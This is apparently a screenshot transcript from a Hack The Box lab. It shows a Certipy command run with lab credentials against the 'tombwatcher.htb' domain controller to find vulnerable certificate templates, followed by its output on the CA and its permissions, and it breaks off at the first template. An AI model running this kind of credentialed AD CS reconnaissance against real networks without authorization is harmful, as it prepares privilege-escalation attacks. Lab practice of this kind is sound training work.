 (root㉿kali)-[~/Desktop]
# certipy-ad find -u cert_admin@tombwatcher.htb -p 'password@123' -stdout -vulnerable -dc-i
p 10.10.11.72
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Finding issuance policies
[*] Found 13 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'tombwatcher-CA-1' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Successfully retrieved CA configuration for 'tombwatcher-CA-1'
[*] Checking web enrollment for CA 'tombwatcher-CA-1' @ 'DC01.tombwatcher.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Enumeration output:
Certificate Authorities
0
CA Name : tombwatcher-CA-1
DNS Name : DC01.tombwatcher.htb
Certificate Subject : CN=tombwatcher-CA-1, DC=tombwatcher, DC=htb
Certificate Serial Number : 3428A7FC52C310B2460F8440AA8327AC
Certificate Validity Start : 2024-11-16 00:47:48+00:00
Certificate Validity End : 2123-11-16 00:57:48+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Permissions
Owner : TOMBWATCHER.HTB\Administrators
Access Rights
ManageCa : TOMBWATCHER.HTB\Administrators
TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
ManageCertificates : TOMBWATCHER.HTB\Administrators
TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
Enroll : TOMBWATCHER.HTB\Authenticated Users
Certificate Templates
0
Template Name : WebServer
Display Name : Web Server